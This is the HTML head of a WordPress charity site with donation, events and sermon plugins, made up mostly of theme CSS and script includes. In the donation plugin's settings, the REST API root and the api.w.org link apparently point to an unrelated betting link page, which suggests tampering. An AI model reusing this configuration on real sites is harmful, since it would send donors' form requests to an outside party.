<link rel='stylesheet' id='alone-print-style-css' href='https://allsaintshome.org/wp-content/themes/alone/print.css?ver=7.2.1' media='print' />
<link rel='stylesheet' id='alone-woocommerce-style-css' href='https://allsaintshome.org/wp-content/themes/alone/css/woocommerce.css?ver=7.2.1' media='all' />
<style id='alone-woocommerce-style-inline-css'>


		/*
		 * Set Color
		 */
		.mini-cart .toggle-icon .mini-cart-counter,
		.mini-cart .widget_shopping_cart_content .cart_list li > a:hover,
		.mini-cart .widget_shopping_cart_content .cart_list li .amount,
		.mini-cart .widget_shopping_cart_content .total .amount,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled.active,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled:hover,
		.woocommerce .woocommerce-toolbar .woocommerce-result-count strong,
		.woocommerce ul.products li.product .button,
		.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,
		.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
		.woocommerce ul.products li.product .price,
		.woocommerce .star-rating span,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li > a:hover,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .amount,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total .amount,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount,
		.woocommerce .widget_product_categories ul li a:hover,
		.woocommerce .widget_layered_nav ul li a:hover,
		.woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li a:hover,
		.woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li a:hover,
		.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span,
		.woocommerce .widget_products ul > li > a:hover,
		.woocommerce .widget_top_rated_products ul > li > a:hover,
		.woocommerce .widget_recently_viewed_products ul > li > a:hover,
		.woocommerce .widget_recent_reviews ul > li > a:hover,
		.woocommerce .widget_products ul > li .amount,
		.woocommerce .widget_top_rated_products ul > li .amount,
		.woocommerce .widget_recently_viewed_products ul > li .amount,
		.woocommerce .widget_recent_reviews ul > li .amount,
		.woocommerce .widget_product_tag_cloud .tagcloud a:hover,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__price,
		.woocommerce div.product .product_meta span a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs > li > a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a,
		.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-form-rating .stars > span > a,
		.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name > a:hover,
		.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-price .amount,
		.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-subtotal .amount,
		.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total,
		.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total .amount,
		.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total th,
		.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total td .amount,
		.woocommerce-main-color {
			color: #f61a1a; /* base: #0073a8; */
		}


		.woocommerce .woocommerce-toolbar .woocommerce-ordering svg,
		.woocommerce .quantity .decrease:hover svg,
		.woocommerce .quantity .increase:hover svg,
		.woocommerce-svg-main-color {
			fill: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		input[type="submit"],
		button[type="submit"],
		.mini-cart .widget_shopping_cart_content .buttons a,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a,
		.woocommerce a.button,
		.woocommerce a.button.alt,
		.woocommerce button.button,
		.woocommerce button.button.alt,
		.woocommerce button.button.disabled,
		.woocommerce button.button.alt.disabled,
		.woocommerce button.button:disabled[disabled],
		.woocommerce #respond input#submit,
		.woocommerce span.onsale,
	 	.woocommerce .ribbons .ribbon,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li.selected,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li:hover,
		.woocommerce ul.products li.product .button .icon,
		.woocommerce ul.products li.product .added_to_cart,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a,
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a:before,
		.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.current,
		.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:hover,
		.woocommerce-cart .woocommerce-cart-form .shop_table thead,
		.woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead,
		.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label:after,
		.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label:after,
		.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
		.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
		.woocommerce-main-background-color {
			background-color: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		.woocommerce .widget_product_tag_cloud .tagcloud a:hover,
		.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,
		.woocommerce-main-border-color {
			border-color: #f61a1a; /* base: #0073a8; */
		}

		/* Hover colors */
		.woocommerce ul.products li.product .button:hover,
		.woocommerce-main-color-hover {
			color: #ec1010; /* base: #005177; */
		}

		.woocommerce-svg-main-color-hover {
			fill: #ec1010; /* base: #005177; */
		}

		input[type="submit"]:hover,
		button[type="submit"]:hover,
		.mini-cart .widget_shopping_cart_content .buttons a:hover,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover,
		.woocommerce a.button:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.disabled:hover,
		.woocommerce button.button.alt.disabled:hover,
		.woocommerce button.button:disabled[disabled]:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce ul.products li.product .button:hover .icon,
		.woocommerce ul.products li.product .added_to_cart:hover,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a:hover,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover,
		.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
		.woocommerce-main-background-color-hover {
			background-color: #ec1010; /* base: #005177; */
		}


		.woocommerce-main-border-color-hover {
			border-color: #ec1010; /* base: #005177; */
		}
</style>
<link rel='stylesheet' id='alone-give-style-css' href='https://allsaintshome.org/wp-content/themes/alone/css/give.css?ver=7.2.1' media='all' />
<style id='alone-give-style-inline-css'>


		/*
		 * Set Color
		 */
		.give-goal-progress .income,
		.give-goal-progress .goal-text,
		form[id*=give-form] .give-total-wrap #give-amount,
		form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover,
		form[id*=give-form] #give-donation-level-radio-list li label:hover,
		form[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label,
		form[id*=give-form] .give_terms_links,
		form[id*=give-form] #give-final-total-wrap .give-final-total-amount,
		form[id*=give-form] #give-gateway-radio-list > li label:hover,
		form[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label,
		form[id*=give-form] #give_terms_agreement label:hover,
		form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label,
		.give-sidebar .widget .give-donor .give-donor__total,
		.give-form-wrap .give-meta li a,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap .give-currency-symbol,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] > .give-btn,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-submit,
		.give-main-color {
			color: #f61a1a; /* base: #0073a8; */
		}

		.give-form-wrap .give-meta li svg,
		.give-svg-main-color {
			fill: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		.give-btn,
		.mini-donation .btn-donation,
		.give-goal-progress .give-progress-bar > span,
		.donations-give-form-wrap .give-card__body .give-card__button,
		.give-forms-loadmore .btn-loadmore,
		form[id*=give-form] .give-total-wrap .give-currency-symbol,
		form[id*=give-form] .give-donation-amount .give-currency-symbol,
		form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level,
		form[id*=give-form] #give-donation-level-radio-list li label:after,
		form[id*=give-form] #give-gateway-radio-list > li label:after,
		form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before,
		form[id*=give-form] > .give-btn,
		div[id*=give-form] > .give-btn,
		form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
		form[id*=give-form] .give-submit,
		.give-form-wrap .give-form-box-wrap,
		.give-form-wrap .give-form-content-footer .give-tag-links a,
		.give-form-wrap .give-form-content-footer .give-social-share a,
		.give-main-background-color {
			background-color: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover,
		form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level,
		form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before,
		.give-main-border-color {
			border-color: #f61a1a; /* base: #0073a8; */
		}

		form[id*=give-form] .give_terms_links {
			box-shadow: 0px 1px 0px #f61a1a;
		}
		form[id*=give-form] .give_terms_links:hover {
			box-shadow: 0px 2px 0px #f61a1a;
		}

		/* Hover colors */

		.give-main-color-hover {
			color: #ec1010; /* base: #005177; */
		}

		.give-svg-main-color-hover {
			fill: #ec1010; /* base: #005177; */
		}

		.give-btn:hover,
		.mini-donation .btn-donation:hover,
		.donations-give-form-wrap .give-card__body .give-card__button:hover,
		.give-forms-loadmore .btn-loadmore:hover,
		form[id*=give-form] > .give-btn:hover,
		div[id*=give-form] > .give-btn:hover,
		form[id*=give-form] .give-submit:hover,
		.give-form-wrap .give-form-content-footer .give-tag-links a:hover,
		.give-form-wrap .give-form-content-footer .give-social-share a:hover,
		.give-main-background-color-hover {
			background-color: #ec1010; /* base: #005177; */
		}


		.give-main-border-color-hover {
			border-color: #ec1010; /* base: #005177; */
		}
</style>
<link rel='stylesheet' id='alone-events-style-css' href='https://allsaintshome.org/wp-content/themes/alone/css/events.css?ver=7.2.1' media='all' />
<style id='alone-events-style-inline-css'>


		/*
		 * Set Color
		 */
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-daynum,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-datetime-featured-text,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-title-link:hover,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-cost,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-title a:hover,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link,
		.archive-tribe-events-template .tribe-events .tribe-events-header__messages .tribe-events-c-messages__message-list-item-link:hover,
		.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-text,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title a:hover,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost,
		.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text,
		.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title a:hover,
		.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost,
		.single-tribe-events-template .tribe-events-single .tribe-events-single-event-cost,
		.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a,
		.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-event-cost,
		.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-address a,
		.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:hover,
		.tribe-main-color {
			color: #f61a1a; /* base: #0073a8; */
		}

		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-datetime-wrapper svg,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-venue svg,
		.single-tribe-events-template .tribe-events-single .tribe-events-single-event-schedule svg,
		.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:hover svg,
		.tribe-svg-main-color {
			fill: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-search__button,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-button:before,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__button:before,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .month.focused,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .day.focused,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .month.active,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .day.active,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-weekday,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day:hover:after,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day-cell--selected,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__mobile-events-icon--event,
		.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link:hover,
		.single-tribe-events-template .tribe-events-single .tribe-events-back a,
		.tribe-main-background-color {
			background-color: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		.archive-tribe-events-template .tribe-events .tribe-events-header__messages .tribe-events-c-messages__message-list-item-link,
		.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link,
		.tribe-main-border-color {
			border-color: #f61a1a; /* base: #0073a8; */
		}

		/* Hover colors */
		.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a:hover,
		.tribe-main-color-hover {
			color: #ec1010; /* base: #005177; */
		}

		.tribe-svg-main-color-hover {
			fill: #ec1010; /* base: #005177; */
		}

		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-search__button:hover,
		.single-tribe-events-template .tribe-events-single .tribe-events-back a:hover,
		.tribe-main-background-color-hover {
			background-color: #ec1010; /* base: #005177; */
		}


		.tribe-main-border-color-hover {
			border-color: #ec1010; /* base: #005177; */
		}
</style>
<link rel='stylesheet' id='alone-sermone-style-css' href='https://allsaintshome.org/wp-content/themes/alone/css/sermone.css?ver=7.2.1' media='all' />
<style id='alone-sermone-style-inline-css'>


		/*
		 * Set Color
		 */
		.sermone-main-color {
			color: #f61a1a; /* base: #0073a8; */
		}

		.sermone-svg-main-color {
			fill: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		.sermone-main-background-color {
			background-color: #f61a1a; /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		.sermone-main-border-color {
			border-color: #f61a1a; /* base: #0073a8; */
		}

		/* Hover colors */
		.sermone-main-color-hover {
			color: #ec1010; /* base: #005177; */
		}

		.sermone-svg-main-color-hover {
			fill: #ec1010; /* base: #005177; */
		}

		.sermone-main-background-color-hover {
			background-color: #ec1010; /* base: #005177; */
		}


		.sermone-main-border-color-hover {
			border-color: #ec1010; /* base: #005177; */
		}
</style>
<link rel='stylesheet' id='cff-css' href='https://allsaintshome.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://allsaintshome.org/wp-content/uploads/elementor/css/post-9.css?ver=1676039526' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://allsaintshome.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://allsaintshome.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allsaintshome.org/wp-content/uploads/elementor/css/global.css?ver=1676039530' media='all' />
<link rel='stylesheet' id='elementor-post-11457-css' href='https://allsaintshome.org/wp-content/uploads/elementor/css/post-11457.css?ver=1676039530' media='all' />
<link rel='stylesheet' id='elementor-post-11429-css' href='https://allsaintshome.org/wp-content/uploads/elementor/css/post-11429.css?ver=1676039530' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://allsaintshome.org/wp-content/plugins/newsletter/style.css?ver=7.5.0' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://allsaintshome.org/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://allsaintshome.org/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://allsaintshome.org/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAvJkbm23fhVAYcbdeVB0nkHjZmDeZ62bc&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;ver=0.0.1' id='opalestate-google-maps-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/infobox.js?ver=1.7.0' id='infobox-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/markerclusterer.js?ver=1.3' id='markerclusterer-js'></script>
<script id='opalestate-gmap-js-extra'>
var opalestateGmap = {"style":"standard","autocomplete_restrictions":"","custom_style":"null"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/frontend/googlemaps.js?ver=1.7.0' id='opalestate-gmap-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/frontend/property.js?ver=1.7.0' id='opalestate-messages-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4' id='tp-tools-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4' id='revmin-js'></script>
<script id='sermone-script-js-extra'>
var PHP_DATA = {"ajax_url":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","lang":[]};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/sermone//dist/sermone.frontend.bundle.js?ver=1.0.0' id='sermone-script-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='give-js-extra'>
var give_global_vars = {"ajaxurl":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","checkout_nonce":"de63a4a6a2","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.21.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","ajaxNonce":"b9520c31bc","loading":"Loading","select_option":"Please select an option","default_gateway":"offline","permalinks":"1","number_decimals":2},"cookie_hash":"2d4c9ff3c19bc3f007cfcfe2d1422a53","session_nonce_cookie_name":"wp-give_session_reset_nonce_2d4c9ff3c19bc3f007cfcfe2d1422a53","session_cookie_name":"wp-give_session_2d4c9ff3c19bc3f007cfcfe2d1422a53","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/heylink.me\/obengbetnew\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/give/assets/dist/js/give.js?ver=54434f04079f3f89' id='give-js'></script>
<link rel="https://api.w.org/" href="https://heylink.me/obengbetnew/wp-json/" /><link rel="alternate" type="application/json" href="https://heylink.me/obengbetnew/wp-json/wp/v2/categories/423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allsaintshome.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allsaintshome.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 992px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert 